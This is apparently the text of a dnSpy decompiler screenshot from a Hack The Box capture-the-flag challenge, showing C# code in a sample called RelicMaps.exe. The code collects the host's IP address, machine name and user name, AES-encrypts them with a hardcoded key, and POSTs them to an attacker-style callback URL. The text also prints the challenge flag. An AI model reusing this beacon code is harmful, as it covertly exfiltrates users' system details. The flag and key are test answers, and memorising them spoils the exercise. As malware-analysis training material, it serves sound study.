 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Runtime (5.0.0.0)
dnSpy.Contracts.DnSpy (6.1.8.0)
Microsoft.VisualStudio.Text.Logic (15.0.0.0)
Microsoft.VisualStudio.CoreUtility (15.0.0.0)
Microsoft.VisualStudio.Text.Data (15.0.0.0)
Microsoft.VisualStudio.Text.UI (15.0.0.0)
Microsoft.VisualStudio.Text.UI.Wpf (15.0.0.0)
Microsoft.VisualStudio.Language.Intellisense (15.0.0.0)
mscorlib (4.0.0.0)
RelicMaps (1.0.0.0)
RelicMaps.exe
PE
Type References
References
mscorlib @23000001
System @23000002
mscorlib @23000001
System.Configuration @23000002
System.Xml @23000003
System.Core @23000004
System.Net.Http @23000003
{} -
<Module> @02000001
Base Type and Interfaces
Derived Types
{} RelicMaps
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
System.Net.Http (4.0.0.0)
System.Net.Http.dll
PE
Type References
References
Resources
{} -
{} System.Net.Http
ByteArrayContent @0200000D
ClientCertificateOption @0200001C
DelegatingHandler @0200000E
DelegatingStream @0200001D
FormUrlEncodedContent @02000006
HttpClient @02000012
HttpClientHandler @02000009
HttpCompletionOption @0200000C
HttpContent @02000014
HttpMessageHandler @02000010
HttpMessageInvoker @02000011
HttpMethod @02000015
HttpParseResult @0200000B
HttpRequestException @0200000F
HttpRequestMessage @02000016
HttpResponseMessage @02000017
HttpRuleParser @0200000A
Program
1 using System;
2 using System.Linq;
3 using System.Net;
4 using System.Net.Http;
5 using System.Net.Sockets;
6 using System.Security.Cryptography;
7 using System.Text;
8
9 namespace RelicMaps
10 {
11 // Token: 0x02000002 RID: 2
12 internal class Program
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
15 private static void Main(string[] args)
16 {
17 IPAddress ipaddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFamily == AddressFamily.InterNetwork);
18 string machineName = Environment.MachineName;
19 string userName = Environment.UserName;
20 DateTime now = DateTime.Now;
21 string text = "HTB{0neN0Te?_iT'5_4_tr4P!}";
22 string s = string.Format("i={0}&n={1}&u={2}&t={3}&f={4}", new object[]
23 {
24 ipaddress,
25 machineName,
26 userName,
27 now,
28 text
29 });
30 Aes aes = Aes.Create("AES");
31 aes.Mode = 1;
32 aes.Key = Convert.FromBase64String("B63PbsPUm3dMyO03Cc2lYNT2oUNbzIHBNc5LM5Epp6I=");
33 aes.IV = Convert.FromBase64String("dgB58uwgaohVelj4Xhs7RQ==");
34 aes.Padding = 2;
35 ICryptoTransform cryptoTransform = aes.CreateEncryptor();
36 byte[] bytes = Encoding.UTF8.GetBytes(s);
37 string text2 = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
38 Console.WriteLine(text2);
39 HttpClient httpClient = new HttpClient();
40 HttpRequestMessage httpRequestMessage = new HttpRequestMessage
41 {
42 RequestUri = new Uri("http://relicmaps.htb/callback"),
43 Method = HttpMethod.Post,
44 Content = new StringContent(text2, Encoding.UTF8, "application/json")
45 };
46 Console.WriteLine(httpRequestMessage);
47 HttpResponseMessage result = httpClient.SendAsync(httpRequestMessage).Result;
48 Console.WriteLine(result.StatusCode);
49 Console.WriteLine(result.Content.ReadAsStringAsync().Result);
50 }
51 }
52 }
53
100 %